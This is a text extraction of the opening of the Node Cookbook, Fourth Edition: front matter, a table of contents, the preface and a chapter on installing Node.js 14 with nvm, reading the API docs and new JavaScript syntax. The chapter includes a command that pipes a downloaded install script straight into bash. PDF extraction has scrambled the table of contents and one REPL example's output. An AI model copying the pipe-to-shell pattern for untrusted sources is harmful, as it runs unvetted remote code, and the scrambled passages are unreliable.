Fourth Edition
A key technology for building web applications and tooling, Node.js brings JavaScript to the server
enabling full-stack development in a common language. This fourth edition of the Node Cookbook
is updated with the latest Node.js features and the evolution of the Node.js framework ecosystems.
This practical guide will help you to get started with creating, debugging, and deploying your
Node.js applications and cover solutions to common problems, along with tips to avoid pitfalls.
You'll become familiar with the Node.js development model by learning how to handle files and
build simple web applications and then explore established and emerging Node.js web frameworks
such as Express.js and Fastify. As you advance, you'll discover techniques for detecting problems
in your applications, handling security concerns, and deploying your applications to the cloud. This
recipe-based guide will help you to easily navigate through various core topics of server-side web
application development with Node.js.
Node Cookbook
Fourth Edition
Bethany Griggs
Node Cookbook
Node
Cookbook
Fourth Edition
Discover solutions, techniques, and best practices
for server-side web development with Node.js 14
By the end of this Node book, you'll be well-versed with core Node.js concepts and have gained the
knowledge to start building performant and scalable Node.js applications.
Things you will learn:
•
•
•
Understand the Node.js asynchronous
programming model
Create simple Node.js applications
using modules
Develop simple web applications
using web frameworks such as
Express.js and Fastify
•
•
•
Discover tips for testing, optimizing,
and securing your web applications
Create and deploy Node.js microservices
Debug and diagnose issues in your
Node.js applications
Bethany Griggs
Node Cookbook
Fourth Edition
Discover solutions, techniques, and best practices
for server-side web development with Node.js 14
Bethany Griggs
BIRMINGHAM—MUMBAI
Node Cookbook
Fourth Edition
Copyright © 2020 Packt Publishing
All rights reserved. No part of this book may be reproduced, stored in a retrieval system, or transmitted
in any form or by any means, without the prior written permission of the publisher, except in the case of
brief quotations embedded in critical articles or reviews.
Every effort has been made in the preparation of this book to ensure the accuracy of the information
presented. However, the information contained in this book is sold without warranty, either express or
implied. Neither the author, nor Packt Publishing or its dealers and distributors, will be held liable for
any damages caused or alleged to have been caused directly or indirectly by this book.
Packt Publishing has endeavored to provide trademark information about all of the companies and
products mentioned in this book by the appropriate use of capitals. However, Packt Publishing cannot
guarantee the accuracy of this information.
Commissioning Editor: Ashwin Nair
Senior Editor: Sofi Rogers
Content Development Editor: Mrudgandha Kulkarni
Technical Editor: Shubham Sharma
Copy Editor: Safis Editing
Project Coordinator: Kinjal Bari
Proofreader: Safis Editing
Indexer: Priyanka Dhadke
Production Designer: Aparna Bhagat
First published: July 2012
Second edition: April 2014
Third edition: July 2017
Fourth edition: November 2020
Production reference: 1231120
Published by Packt Publishing Ltd.
Livery Place
35 Livery Street
Birmingham
B3 2PB, UK.
ISBN 978-1-83855-875-8
www.packt.com
Packt.com
Subscribe to our online digital library for full access to over 7,000 books and videos, as
well as industry leading tools to help you plan your personal development and advance
your career. For more information, please visit our website.
Why subscribe?
• Spend less time learning and more time coding with practical eBooks and Videos
from over 4,000 industry professionals
• Improve your learning with Skill Plans built especially for you
• Get a free eBook or video every month
• Fully searchable for easy access to vital information
• Copy and paste, print, and bookmark content
Did you know that Packt offers eBook versions of every book published, with PDF and
ePub files available? You can upgrade to the eBook version at packt.com and as a print
book customer, you are entitled to a discount on the eBook copy. Get in touch with us at
customercare@packtpub.com for more details.
At www.packt.com, you can also read a collection of free technical articles, sign up
for a range of free newsletters, and receive exclusive discounts and offers on Packt books
and eBooks.
Contributors
About the author
Bethany Griggs is a senior software engineer at Red Hat and a Node.js Technical Steering
Committee member. Beth has been involved with the Node.js project since 2016 when she
joined IBM's Node.js runtime team. Now at Red Hat, she is continuing her work on Node.
js, including contributing to the Node.js project. Beth is an active member of the Node.
js Release Working Group, who audit the content for and produce Node.js releases. Her
other focuses include the creation of resources and tools to support Node.js deployments
to the cloud.
About the reviewer
Dennis Myasnyankin is experienced in creating web scrapers that utilize Python
and JavaScript to gather large amounts of data from various online resources. He has
extracted a wide range of data, including small business specifics, video-game reviews,
and travel agency contacts. Dennis has also sourced information through the scraping
of IMDB details, Zillow listings, and cruise line information from targeted domains.
Dennis has completed significant projects primarily through JavaScript, using the MERN
tech-stack for building dynamic web applications, and Node.js's Puppeteer library to
complete scraping tasks. He is interested in expanding his knowledge in other languages
and new technologies while creating meaningful solutions to real-world problems.
Packt is searching for authors like you
If you're interested in becoming an author for Packt, please visit authors.packtpub.
com and apply today. We have worked with thousands of developers and tech professionals,
just like you, to help them share their insight with the global tech community. You can make
a general application, apply for a specific hot topic that we are recruiting an author for, or
submit your own idea.
Table of Contents
Preface
1
Introducing Node.js 14
Technical requirements Installing Node.js 14 with nvm
2
2
Getting ready
How to do it…
How it works…
There's more…
See also
2
2
4
5
5
Accessing the Node.js API
documentation5
Getting ready
How to do it…
How it works…
There's more…
6
6
12
13
Adopting new JavaScript syntax
in Node.js 14
14
Getting ready
How to do it…
How it works…
14
15
17
2
Handling I/O
Technical requirements Handling standard I/O
20
20
There's more
See also
25
31
Getting ready
How to do it
How it works
See also
20
20
22
22
Inspecting file metadata
32
Managing files with fs module
22
Getting ready
How to do it
How it works
23
23
24
Getting ready
How to do it
How it works
There's more
See also
32
32
34
36
39
Watching for file updates
39
Getting ready
39
ii Table of Contents
40
41
43
communication43
Getting ready
How to do it
How it works
There's more
43
44
45
47
Technical requirements Creating streams in Node.js
50
50
There's more…
See also
67
67
Getting ready
How to do it…
How it works…
There's more…
See also
51
51
54
58
61
Transforming data with
transform streams
67
Getting ready
How to do it…
How it works…
There's more…
See also
68
69
70
71
74
Building stream pipelines
75
Getting ready
How to do it…
How it works…
There's more…
See also
75
76
78
79
80
How to do it
How it works
See also
Creating TCP server and client
3
Streams, Streams, Streams
Interacting with paused streams 62
Getting ready
How to do it…
How it works…
See also
62
62
64
65
Piping streams
65
Getting ready
How to do it…
How it works…
65
66
66
4
Using Web Protocols
Technical requirements
Using http module to make
HTTP requests
82
See also
86
82
Getting ready
How to do it…
How it works…
There's more…
82
83
85
86
Building an HTTP server to
accept GET requests
86
Getting ready
How to do it…
How it works…
87
87
89
Table of Contents iii
There's more…
See also
91
91
Handling HTTP POST requests
91
Getting ready
How to do it…
How it works…
There's more…
See also
92
92
95
97
99
Using formidable to handle file
uploads99
Getting ready
How to do it… How it works…
There's more…
See also
99
100
103
104
106
Using ws to create a WebSocket
server106
Getting ready
How to do it…
How it works…
There's more…
See also
Sending an automated email
using your own SMTP server
107
107
110
110
112
112
Getting ready
How to do it…
How it works…
There's more…
See also
112
113
114
115
117
How to do it
How it works
There's more
See also
136
138
139
140
5
Developing Node.js modules
Technical requirements
Consuming Node.js modules
Getting ready
How to do it
How it works
There's more
See also
Setting up your own module
Getting ready
How to do it
How it works
There's more
See also
Implementing your module
Getting ready
120
121
121
121
123
127
130
130
131
131
134
135
135
136
136
Preparing and publishing your
module to npm
140
Getting ready
How to do it
How it works
There's more
Using ECMAScript modules
Getting ready
How to do it
How it works
See also
140
141
144
145
148
148
148
150
151
iv Table of Contents
6
Exploring Node.js web Frameworks
Technical requirements
154
Building web applications with
Express.js154
Getting ready
How to do it
How it works…
There's more…
See also
154
154
157
158
169
Building web applications with
Koa.js169
Getting ready
How to do it
How it works…
There's more…
See also…
170
170
172
173
178
Building web applications with
Fastify
179
Getting ready
How to do it
How it works…
There's more…
See also…
179
179
180
182
186
Building web applications with
Hapi186
Getting ready
How to do it
How it works…
There's more…
See also…
187
187
189
190
194
There's more…
See also
209
210
7
Working with Databases
Technical requirements 196
Connecting and persisting to a
MySQL database
197
Getting ready
How to do it…
How it works…
There's more…
See also
198
199
202
202
204
Connecting and persisting to a
PostgreSQL database
204
Getting ready
How to do it…
How it works…
204
205
208
Connecting and persisting
to MongoDB
Getting ready
How to do it…
How it works…
There's more…
See also
Persisting data with Redis
Getting ready
How to do it…
How it works…
210
210
211
214
216
218
219
219
219
221
Table of Contents v
There's more…
See also
Persisting data with LevelDB
Getting ready
222
223
224
224
How to do it…
How it works…
There's more…
See also
224
226
226
230
8
Testing with Node.js
Technical requirements Testing with tape
Getting ready
How to do it
How it works
See also
Testing with Mocha
Getting ready
How to do it
How it works
There's more
See also
Testing with Jest
Getting ready
How to do it
How it works
There's more
See also
232
232
232
233
235
237
237
237
238
241
243
243
244
244
245
247
248
249
Stubbing HTTP requests
Getting ready
How to do it
How it works
See also
Using Puppeteer
Getting ready
How to do it
How it works
There's more
See also
Configuring Continuous
Integration tests
249
250
251
254
255
255
255
256
257
258
258
259
Getting ready
How to do it
How it works
There's more
See also
259
260
265
266
268
How it works…
See also
274
276
9
Securing Node.js Applications
Technical requirements Detecting known dependency
vulnerabilities
Getting ready
How to do it…
270
270
271
271
Authentication with Express.js 276
Getting ready
How to do it…
276
278
vi Table of Contents
How it works…
There's more…
See also
284
286
289
Setting HTTP headers with
Helmet289
Getting ready
How to do it…
How it works…
There's more…
See also
Protecting against HTTP
parameter pollution attacks
290
290
292
294
295
296
Getting ready
How to do it…
How it works…
There's more…
See also
296
297
299
300
302
Preventing JSON pollution
Getting ready
How to do it…
How it works…
See also
302
303
304
307
308
Preventing cross-site scripting
attacks308
Getting ready
How to do it…
How it works…
There's more…
See also
Guarding against cross-site
request forgery attacks
Getting ready
How to do it…
How it works…
There's more…
See also
309
310
313
314
319
319
320
322
326
327
330
10
Performance Optimization
Technical requirements Benchmarking HTTP requests
Getting ready
How to do it…
How it works…
There's more…
See also
Interpreting flame graphs
Getting ready
How to do it…
How it works…
There's more…
See also
332
332
333
333
335
337
341
341
341
342
349
350
353
Detecting memory leaks
Getting ready
How to do it…
How it works…
There's more…
See also
Optimizing synchronous
functions
Getting ready
How to do it…
How it works…
See also
354
354
355
363
364
365
365
366
366
370
371
Table of Contents vii
Optimizing asynchronous
functions
Getting ready
How to do it…
How it works…
371
371
373
378
See also
Working with worker threads
Getting ready
How to do it…
How it works…
379
379
380
380
384
11
Deploying Node.js Microservices
Technical requirements Generating a microservice
with LoopBack
Getting ready
How to do it…
How it works…
There's more…
See also
Consuming a microservice
Getting ready
How to do it…
How it works…
See also
Handling errors
Getting ready
How to do it…
How it works…
There's more…
See also
388
388
389
389
395
397
398
398
399
399
403
404
404
404
404
408
410
410
Building a Docker container
Getting ready
How to do it…
How it works…
There's more…
See also
Publishing a Docker image
Getting ready
How to do it…
How it works…
There's more…
See also
Deploying to Kubernetes
410
411
412
414
416
418
418
419
419
421
422
423
423
Getting ready
How to do it…
How it works…
There's more…
See also
424
426
430
432
437
How to do it
How it works
There's more
See also
441
446
447
450
12
Debugging Node.js
Technical requirements 439
Diagnosing issues with Chrome
DevTools440
Getting ready
440
viii Table of Contents
Logging with Node.js
Getting ready
How to do it
How it works
There's more
See also
Enabling debug logs
Getting ready
How to do it
How it works
There's more
See also
450
451
452
453
454
459
459
459
460
461
462
463
Enabling Node.js core debug
logs463
Other Books You May Enjoy
Index
Getting ready
How to do it
How it works
See also
Increasing stack trace size
Getting ready
How to do it
How it works
There's more
See also
Creating diagnostic reports
Getting ready
How to do it
How it works
See also
463
464
465
466
466
467
468
471
471
473
473
473
474
477
477
Preface
Node.js is now over a decade old and has matured as a technology. Today, it is a common
technology of choice for building applications of all sizes. Many large enterprises use
Node.js in production, including the likes of Netflix, PayPal, IBM, and even NASA. Due to
the widespread usage and dependence on Node.js, Node.js was moved under the OpenJS
Foundation (formerly the Node.js Foundation). The OpenJS Foundation provides a
neutral home for JavaScript projects, with a strong focus on open governance.
Created in 2009, Node.js wrapped Google Chrome's JavaScript Engine, V8, to enable
JavaScript to be run outside the browser. Node.js brought JavaScript to the server
and was built following a single-threaded event loop architecture, which enables it to
effectively handle input/output and concurrent operations. Today, Node.js is a popular
technology choice for building many types of applications, including HTTP web servers,
microservices, command-line applications, and more. Key to Node.js's success is that it
enables full-stack development in a common language, JavaScript.
The massive ecosystem of Node.js modules has supported Node.js's success. There are
over 1 million modules available on the npm registry, with many abstracting lower-level
implementation details to higher-level and more easily consumable APIs. Building your
applications atop npm modules can speed up the development process while promoting
code sharing and reuse.
Node Cookbook, Fourth Edition, is an updated version of Node Cookbook, Third Edition.
The content has been updated in line with the latest long-term supported version of
Node.js, Node.js 14.
Who this book is for
If you have some knowledge of JavaScript or other programming languages and want
to gain a broad understanding of fundamental Node.js concepts, then Node Cookbook,
Fourth Edition, is for you. This book will provide a base understanding that will allow you
to start building fast, efficient, and scalable Node.js applications.
x
Preface
Readers with some knowledge of Node.js can deepen and widen their knowledge
of Node.js concepts, while beginners can use the practical recipes to acquire a
foundational understanding.
What this book covers
Chapter 1, Introducing Node.js 14, serves as an introduction to Node.js, including covering
how to install Node.js 14 and access the relevant API documentation.
Chapter 2, Handling I/O, focuses on core Node.js APIs that allow us to interact with
standard I/O, the filesystem, and the network.
Chapter 3, Streams, Streams, Streams, explores the fundamentals of Node.js streams.
Chapter 4, Using Web Protocols, demonstrates how to work with the web protocols at
a low level using Node.js core APIs.
Chapter 5, Developing Node.js Modules, teaches how the Node.js module system works,
and demonstrates how you can create and publish your own modules to the npm registry.
Chapter 6, Exploring Node.js Web Frameworks, showcases how you can build Node.js web
applications with four of the leading web frameworks.
Chapter 7, Working with Databases, demonstrates how you can persist data to a variety of
databases with Node.js, covering both SQL and NoSQL variants.
Chapter 8, Testing with Node.js, teaches the fundamentals of testing Node.js applications,
providing an introduction to the key testing frameworks, tape, Mocha, and Jest.
Chapter 9, Securing Node.js Applications, demonstrates common attacks that can be made
against a Node.js application and how we can mitigate these attacks.
Chapter 10, Performance Optimization, demonstrates workflows and tools we can use to
identify bottlenecks in Node.js applications.
Chapter 11, Deploying Node.js Microservices, teaches how to build a microservice and
deploy it to the cloud using container technologies.
Chapter 12, Debugging Node.js, showcases tooling and techniques for debugging
Node.js applications.
Preface
xi
To get the most out of this book
It's expected that you have some prior knowledge of JavaScript or other programming
languages. In addition, you should be familiar with how to use a Terminal or shell, and
how to use a code editor such as Visual Studio Code:
Any chapters or recipes that require special software should cover the installation steps in
the Technical requirements or Getting ready sections.
Many of the Terminal steps assume you're operating in a Unix environment. On
Windows, you should be able to use the Windows Subsystem for Linux (WSL 2) to
complete these steps.
The recipe steps have been tested with a recent version of Node.js 14 on macOS Mojave.
If you are using the digital version of this book, we advise you to type the code yourself
or access the code via the GitHub repository (link available in the next section). Doing
so will help you avoid any potential errors related to the copying and pasting of code.
Download the example code files
You can download the example code files for this book from your account at
www.packt.com. If you purchased this book elsewhere, you can visit www.packtpub.
com/support and register to have the files emailed directly to you.
xii
Preface
You can download the code files by following these steps:
1. Log in or register at www.packt.com.
2. Select the Support tab.
3. Click on Code Downloads.
4. Enter the name of the book in the Search box and follow the onscreen instructions.
Once the file is downloaded, please make sure that you unzip or extract the folder using
the latest version of:
• WinRAR/7-Zip for Windows
• Zipeg/iZip/UnRarX for Mac
• 7-Zip/PeaZip for Linux
The code bundle for the book is also hosted on GitHub at https://github.com/
PacktPublishing/Node.js-14-Cookbook. In case there's an update to the code,
it will be updated on the existing GitHub repository.
We also have other code bundles from our rich catalog of books and videos available at
https://github.com/PacktPublishing/. Check them out!
Download the color images
We also provide a PDF file that has color images of the screenshots/diagrams used
in this book. You can download it here: https://static.packt-cdn.com/
downloads/9781838558758_ColorImages.pdf.
Conventions used
There are a number of text conventions used throughout this book.
Code in text: Indicates code words in text, database table names, folder names,
filenames, file extensions, pathnames, dummy URLs, user input, and Twitter handles.
Here is an example: "Mount the downloaded WebStorm-10*.dmg disk image file as
another disk in your system."
Preface
xiii
A block of code is set as follows:
const { Router } = require("express");
const router = Router();
router.get("/", (req, res) => {
res.render("index");
});
module.exports = router;
When we wish to draw your attention to a particular part of a code block, the relevant
lines or items are set in bold:
const express = require("express");
const app = express();
const debug = require("debug")("my-server");
app.get("/", (req, res) => {
debug("HTTP GET request to /");
res.send("Hello World!");
});
Any command-line input or output is written as follows:
> new Buffer(10)
<Buffer b7 20 00 00 00 00 00 00 00 2c>
Bold: Indicates a new term, an important word, or words that you see on screen. For
example, words in menus or dialog boxes appear in the text like this. Here is an example:
"Select System info from the Administration panel."
Tips or important notes
Appear like this.
xiv
Preface
Get in touch
Feedback from our readers is always welcome.
General feedback: If you have questions about any aspect of this book, mention the book
title in the subject of your message and email us at customercare@packtpub.com.
Errata: Although we have taken every care to ensure the accuracy of our content, mistakes
do happen. If you have found a mistake in this book, we would be grateful if you would
report this to us. Please visit www.packtpub.com/support/errata, selecting your
book, clicking on the Errata Submission Form link, and entering the details.
Piracy: If you come across any illegal copies of our works in any form on the internet,
we would be grateful if you would provide us with the location address or website name.
Please contact us at copyright@packt.com with a link to the material.
If you are interested in becoming an author: If there is a topic that you have expertise
in, and you are interested in either writing or contributing to a book, please visit
authors.packtpub.com.
Reviews
Please leave a review. Once you have read and used this book, why not leave a review on
the site that you purchased it from? Potential readers can then see and use your unbiased
opinion to make purchase decisions, we at Packt can understand what you think about
our products, and our authors can see your feedback on their book. Thank you!
For more information about Packt, please visit packt.com.
1
Introducing
Node.js 14
Node.js follows a release schedule and adopts a Long-Term Support (LTS) policy. The
release schedule is based on the Semantic Versioning (https://semver.org/) standard.
The Node.js release policy states that there are two major releases of Node.js per year,
one in April and one in October. Major releases include breaking or incompatible API
changes, although the Node.js project does try to minimize the number and impact of
breaking changes to reduce disruption to users.
Even-numbered major releases of Node.js are promoted to LTS after 6 months.
Even-numbered releases are scheduled for release in April and promoted to LTS in
October. LTS releases are supported for 30 months. It is recommended to use LTS
versions of Node.js for production applications. The purpose of the LTS policy is to
provide stability to end users and also to provide a predictable timeline of releases so
that users can appropriately manage their upgrades. All LTS versions of Node.js are
given codenames, named after elements. Node.js 14 has the LTS codename Fermium.
Odd-numbered major releases are released in October and are only supported for 6
months. Odd-numbered releases are expected to be used to try out new features and test the
migration path, but are not generally recommended for use in production applications.
2
Introducing Node.js 14
The Node.js Release Working Group has authority over the Node.js release schedule
and processes. The Node.js release schedule and policy documentation can be found
at https://github.com/nodejs/release.
This chapter introduces Node.js – including instructions on how to install the runtime
and access the API documentation.
This chapter will cover the following recipes:
• Installing Node.js 14 with nvm
• Accessing the Node.js API documentation
• Adopting new JavaScript syntax in Node.js 14
Technical requirements
This chapter will require access to a Terminal, a browser of your choice, and the internet.
Installing Node.js 14 with nvm
This book will be using Node.js 14 throughout, as it is the latest LTS release at the time
of writing. Node.js 14 was released in April 2020, was promoted to LTS in October
2020 and will continue to be supported until April 2023. This recipe will cover how to
install Node.js 14 using node version manager (nvm). At the time of writing, nvm is an
incubation project of the OpenJS Foundation and provides an easy way to install and
update Node.js versions.
Getting ready
You will need to have the appropriate permissions on your device to install nvm. This
recipe assumes you're on a UNIX-like platform. If you're on Windows, it should be run
under Windows Subsystem for Linux (WSL).
How to do it…
In this recipe, we're going to be installing Node.js 14 using nvm:
1. First, we need to install nvm. nvm provides a script that handles the download and
installation of nvm. Enter the following command in your Terminal to execute the
nvm installation script:
$ curl -o- https://raw.githubusercontent.com/nvm-sh/nvm/
v0.37.0/install.sh | bash
Installing Node.js 14 with nvm
3
2. nvm will automatically attempt to add itself to your path. Close and reopen
your Terminal to ensure the changes have taken place. Then, enter the following
command to list the nvm version we have installed; this will also confirm that
nvm is available in our path:
$ nvm --version
0.37.0
3. To install Node.js 14, we use the $ nvm install command. We can supply either
the specific version we wish to install or the major version number. If we specify just
the major version number, nvm will install the latest release of that major release
line. Enter the following command to install the latest version of Node.js 14:
$ nvm install 14
Downloading and installing node v14.6.0...
Local cache found: ${NVM_DIR}/.cache/bin/node-v14.6.0darwin-x64/node-v14.6.0-darwin-x64.tar.gz
Checksums match! Using existing downloaded archive ${NVM_
DIR}/.cache/bin/node-v14.6.0-darwin-x64/node-v14.6.0darwin-x64.tar.gz
Now using node v14.6.0 (npm v6.14.6)
Note that this command will install the latest version of Node.js 14, so your specific
version install is likely to differ from that shown in the preceding output.
4. The latest Node.js 14 version should now be installed and available in your path.
You can confirm this by entering the following command:
$ node --version
v14.6.0
5. nvm will also install the version of npm that is bundled with the Node.js version you
have installed. Enter the following to confirm which version of npm is installed:
$ npm --version
6.14.6
6. nvm makes it easy to install and switch between multiple Node.js versions. We can
enter the following to install and switch to the latest Node.js 12 version:
$ nvm install 12
Downloading and installing node v12.18.3...
4
Introducing Node.js 14
Local cache found: ${NVM_DIR}/.cache/bin/node-v12.18.3darwin-x64/node-v12.18.3-darwin-x64.tar.gz
Checksums match! Using existing downloaded archive ${NVM_
DIR}/.cache/bin/node-v12.18.3-darwin-x64/node-v12.18.3darwin-x64.tar.gz
Now using node v12.18.3 (npm v6.14.6)
7. Once we've got the versions installed, we can use the $ nvm use command to
switch between them:
$ nvm use 14
Now using node v14.6.0 (npm v6.14.6)
We've installed the latest version of Node.js 14 using nvm.
How it works…
nvm is a version manager for Node.js on UNIX-like platforms and supports
POSIX-compliant shells. POSIX is a set of standards for operating system compatibility,
defined by the IEEE Computer Society.
In the first step of the recipe, we downloaded and executed the nvm installation script.
Under the covers, the nvm install script does the following:
1. It clones the nvm GitHub repository (https://github.com/nvm-sh/nvm)
to ~/.nvm/.
2. It attempts to add the following source lines to import and load nvm into the
appropriate profile file, where the profile file is either ~/.bash_profile,
~/.bashrc, ~/.profile, or ~/.zshrc.
Should you use a profile file other than the previously named ones, you may need to
manually add the following lines to your profile file to load nvm. The following lines are
specified in the nvm installation documentation (https://github.com/nvm-sh/
nvm#install--update-script):
export NVM_DIR="$([ -z "${XDG_CONFIG_HOME-}" ] && printf %s
"${HOME}/.nvm" || printf %s "${XDG_CONFIG_HOME}/nvm")"
[ -s "$NVM_DIR/nvm.sh" ] && \. "$NVM_DIR/nvm.sh" # This loads
nvm
Accessing the Node.js API documentation
5
Each time you install a Node.js version using $ nvm install, nvm downloads the
appropriate binary for your platform from the official Node.js download server. The
official Node.js download server can be accessed directly at https://nodejs.org/
dist/. nvm will store all Node.js versions it has installed in the ~/.nvm/versions/
node/ directory.
nvm supports aliases that can be used to install the LTS versions of Node.js. For example,
you can use the $ nvm install --lts command to install the latest LTS release.
To uninstall a Node.js version, you can use the $ nvm uninstall command. To
change the default Node.js version, use the $ nvm alias default <version>
command. The default version is the version that will be available by default when
opening your Terminal.
There's more…
If you do not wish to or are unable to use nvm, you can install Node.js manually. Visit the
Node.js downloads page at https://nodejs.org/en/download/ to download the
appropriate binary for your platform.
The Node.js project provides TAR files for installation on many platforms. To install via a
TAR file, you need to download and extract the TAR file, and then add the binary location
to your path.
Alongside TAR files, the Node.js project provides an installer for both macOS (.pkg) and
Windows (.msi). As a result of installing Node.js manually, you would need to manually
install updated versions of Node.js when you require them.
See also
• The Accessing the Node.js API documentation recipe in this chapter
Accessing the Node.js API documentation
The Node.js project provides comprehensive API reference documentation. The Node.js
API documentation is a critical resource for understanding which APIs are available
in the version of Node.js that you're using. The Node.js documentation also describes how
to interact with APIs, including which arguments a method accepts and the method's
return value.
This recipe will show how to access and navigate the Node.js API documentation.
6
Introducing Node.js 14
Getting ready
You will need access to a browser of your choice and an internet connection to access the
Node.js API documentation.
How to do it…
This recipe is going to demonstrate how to navigate the Node.js API documentation:
1. First, navigate to https://nodejs.org/api/ in your browser.
Expect to see the Node.js API documentation for the most recent version of
Node.js:
Figure 1.1 – Node.js API documentation home page
Accessing the Node.js API documentation
2. Hover over the View another version link and expect to see the other release
lines of Node.js listed. This is how you can change which version of Node.js
you're viewing the documentation for:
Figure 1.2 – Node.js API documentation showing the version dropdown
7
8
Introducing Node.js 14
3. Now, let's suppose we want to find the documentation for the fs.readFile()
method. The fs.readFile() method is exposed via the File system core
module. We first need to locate and click on File system in the left-hand navigation
pane. Clicking File system will take us to the table of contents for the File system
core module API documentation:
Figure 1.3 – Node.js API documentation for the File system subsystem
Accessing the Node.js API documentation
4. Scroll down until you find the fs.readFile() method listed in the table of
contents. When looking for a specific API, it may be worthwhile using your
browser's search facility to locate the API definition. Click the fs.readFile() link
in the table of contents. This will open the API definition:
Figure 1.4 – Node.js API documentation showing the fs.readFile() API definition
9
10
Introducing Node.js 14
5. Click <Buffer> to access the Buffer class documentation. This will detail the
methods available on the Buffer type:
Figure 1.5 – Node.js API documentation showing the Buffer class definition
Accessing the Node.js API documentation
11
6. Now, click Command line options in the left-hand navigation pane. This page details
all the available command-line options that can be passed to the Node.js process:
Figure 1.6 – Node.js API documentation showing the available command-line options
We've learned how to access and navigate the Node.js API documentation.
12
Introducing Node.js 14
How it works…
This Node.js API documentation is a vital reference resource when building Node.js
applications. The documentation is specific to each version of Node.js. In the recipe,
we accessed the documentation for the most recent version of Node.js, which is the
default version of the documentation that is rendered at https://nodejs.org/api/.
The following URL can be used to access the documentation for a specific version of
Node.js: https://nodejs.org/docs/v14.0.0/api/index.html (substituting
v14.0.0 with the specific version you wish to view the documentation for).
The API documentation details the usage of the Node.js APIs, including the following:
• The accepted parameters and their types
• If applicable, the value and type that the API returns
In some cases, the documentation will provide further information, including a usage
example or sample code demonstrating the usage of the API.
Note that there are some undocumented APIs. Some Node.js APIs are intentionally
undocumented. Some of the undocumented APIs are considered internal-only and are
not intended for use outside of the Node.js core runtime.
The API documentation also details the stability of APIs. The Node.js project defines and
uses the following three stability indices:
• 0 – Deprecated: Usage of these APIs is discouraged. Warnings may be emitted upon
the usage of these APIs. Deprecated APIs will also be listed at https://nodejs.
org/dist/latest-v14.x/docs/api/deprecations.html.
• 1 – Experimental: These APIs are not considered stable and may be subject to
some non-backward-compatible changes. Experimental APIs are not subject to the
Semantic Versioning rules. These APIs should be used with caution, especially in
production environments.
• 2 – Stable: With stable APIs, the Node.js project will try to ensure compatibility.
The Node.js documentation is maintained by the Node.js project in the Node.js
core repository. Any errors or suggested improvements can be raised as issues at
https://github.com/nodejs/node.
Accessing the Node.js API documentation
13
There's more…
The Node.js project maintains a CHANGELOG.md file for each release line of Node.js,
detailing the individual commits that land in each release. The CHANGELOG.md file for
Node.js 14 can be found at https://github.com/nodejs/node/blob/master/
doc/changelogs/CHANGELOG_V14.md.
The following is a snippet from the Node.js 14 CHANGELOG.md file:
Figure 1.7 – The Node.js 14 CHANGELOG.md file
14
Introducing Node.js 14
The Node.js project makes an effort to highlight the notable changes in each release. The
CHANGELOG.md file denotes which commits were determined to be SEMVER-MINOR
according to the Semantic Versioning standard (https://semver.org/). Entries
marked as SEMVER-MINOR generally indicate feature additions. The CHANGELOG.md
file will also denote when a release is considered a security release (fixing a security issue).
In the case of a security release, the Notable Changes section will start with the sentence
This is a security release.
For major releases, the Node.js project releases a release announcement on the Node.
js Medium account that details the new features and changes. The Node.js 14 release
announcement is available at https://medium.com/@nodejs/node-jsversion-14-available-now-8170d384567e.
Node.js CHANGELOG.md files can be used as a reference when upgrading Node.js, to help
understand what updates and changes are included in the new version.
Adopting new JavaScript syntax in Node.js 14
The formal specification for the JavaScript language is ECMAScript. New JavaScript
features make their way into Node.js via updates to the underlying V8 JavaScript engine
that the Node.js runtime is built on top of. ECMAScript has annual updates, which
include new JavaScript language features and syntax.
New major versions of Node.js tend to include a significant upgrade to the V8 engine.
Node.js version 14.0.0 was released with V8 version 8.1. But at the time of writing,
Node.js 14 has already been updated to include V8 version 8.4.
Updated versions of V8 bring underlying performance improvements and new JavaScript
language features and syntax to the Node.js runtime. This recipe will showcase a couple
of the newer JavaScript language features that have been introduced in Node.js 14.
Getting ready
You will need to have Node.js 14 installed. You will also need to have access to a Terminal.
Adopting new JavaScript syntax in Node.js 14
15
How to do it…
In this recipe, we will be using the Node.js Read Eval Print Loop (REPL) to test out the
newer JavaScript features that have been made available in Node.js 14:
1. First, let's open the Node.js REPL. Enter the following command in your Terminal:
$ node
2. This should open the REPL, which is an interface that we can use to execute code.
Expect to see the following output:
Figure 1.8 – Node.js REPL
3. Start by entering the following command. This command will return the version of
V8 that is embedded in the Node.js version you're using:
> process.versions.v8
'8.4.371.19-node.12'
4. Optional chaining is one of the new JavaScript language features that are available
as of Node.js 14. Optional chaining allows you to read the value of a nested
property without having to check whether each preceding reference is valid. We
can demonstrate this syntax in the REPL. First, we'll define a JSON object that has
nested properties. Copy and paste the following into the REPL:
const person = {
name : 'Beth',
dog : { name : 'Laddie' }
};
16
Introducing Node.js 14
5. Now, we can demonstrate the optional chaining operator. The optional chaining
operator is denoted by the ?. syntax. The optional chaining operator allows you to
read the value of a nested property without having to check whether each preceding
reference is valid. We can use the sample object to demonstrate this. First, enter the
following, not using the optional chaining operator:
> person.cat.name
Uncaught TypeError: Cannot read property 'name' of
undefined
This fails, as expected, as the object we created does not have the property cat.
6. Now, let's use the optional chaining operator:
> person.cat?.name
undefined
Observe that we no longer experience TypeError. The optional chaining operator
should be used in cases where you wish to check the value of a nested property but
do not want to throw an error if a preceding property is not defined.
7. Another new JavaScript feature that is available in Node.js 14 is the nullish
coalescing operator, which is denoted by ??. The nullish coalescing operator is
a logical operator that returns the right operand when the left operand is either
null or undefined. This differs from the logical OR operator (||). The logical
OR operator returns the right operand when the left operand is any falsy value.
A falsy value is a value that is false when encountered in a Boolean context. Falsy
values in JavaScript include false, 0, -0, 0n (BigInt) , "" (empty string), null,
undefined, and NaN. Enter the following commands in the REPL to demonstrate
the difference between the logical OR operator and the nullish coalescing operator:
> 0 ||
'Hello
> 0 ??
0
> null
'Hello
> null
'Hello
"Hello World!"
World!'
"Hello World!"
|| "Hello World!"
World!'
?? "Hello World!"
World!'
Using the REPL, we've explored two of the new JavaScript syntaxes that are available in
Node.js 14.
Adopting new JavaScript syntax in Node.js 14
17
How it works…
New JavaScript language features are introduced into Node.js via updates to the
underlying Google Chrome V8 JavaScript engine. A JavaScript engine parses and executes
JavaScript code. The embedding of the Google Chrome V8 engine in Node.js is what
enables the execution of JavaScript outside of the browser. Chrome's V8 JavaScript is one
of many available JavaScript engines, with Mozilla's SpiderMonkey, used in the Mozilla
Firefox browser, being another leading JavaScript engine.
Every 6 weeks, a new version of Google Chrome's V8 engine is released. Node.js 14 will
continue to incorporate updates into V8, provided they are Application Binary Interface
